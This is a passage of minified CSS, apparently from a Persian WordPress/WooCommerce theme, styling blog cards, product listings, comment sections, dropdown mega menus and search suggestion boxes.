img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid 